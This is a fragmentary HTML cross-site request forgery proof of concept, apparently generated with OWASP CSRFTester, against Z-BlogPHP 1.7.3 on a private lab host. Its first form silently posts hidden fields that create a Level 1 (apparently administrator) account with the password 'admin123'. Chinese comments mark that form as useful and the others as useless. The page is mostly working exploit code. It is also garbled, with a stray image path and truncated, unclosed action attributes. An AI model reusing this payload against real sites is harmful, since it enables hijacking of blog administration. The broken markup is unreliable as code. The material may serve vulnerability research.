 </script>
<H2>OWASP CRSFTester Demonstration</H2>
<form method="POST" name="form0" action="http://10.9.75.4:80/Z-BlogPHP_1_7_3_3290_Finch/zb_system/cmd.php?act=MemberPst&csrfToken
<input type="hidden" name="ID" value="0"/>
<input type="hidden" name="Level" value="1"/>
<input type="hidden" name="Status" value="0"/>
<input type="hidden" name="Name" value="saury"/>
<input type="hidden" name="Password" value="admin123"/>
<input type="hidden" name="PasswordRe" value="admin123"/>
<input type="hidden" name="Email" value="admin@qq.com"/>
有用的form表单，
<input type="hidden" name="Alias" value=""/>
<input type="hidden" name="HomePage" value=""/>
<input type="hidden" name="Intro" value=""/>
<input type="hidden" name="Template" value="index"/>
</form>
<form method="GET" name="form1" action="http://10.9.75.4:80/Z-BlogPHP_1_7_3_3290_Finch/zb_system/cmd.php?act=MemberMng">
<input type="hidden" name="name" value="value"/>
</form>
<form method="GET" name="form2" action="http://10.9.75.4:80/Z-BlogPHP_1_7_3_3290_Finch/zb_system/admin/index.php?act=MemberMng">
<input type="hidden" name="name" value="value"/>
</form>
<form method="GET" name="form3" action="http://10.9.75.4:80/Z-BlogPHP_1_7_3_3290_Finch/zb_system/script/c_admin_js_add.php?hash=&
<input type="hidden" name="name" value="value"/>
</form>
<form method="GET" name="form4" action="http://10.9.75.4:80/Z-BlogPHP_1_7_3_3290_Finch/zb_system/script/c_admin_js_add.php?hash=&
<input type="hidden" name="name" value="value"/>
</form>
没有用处的form表单
</body>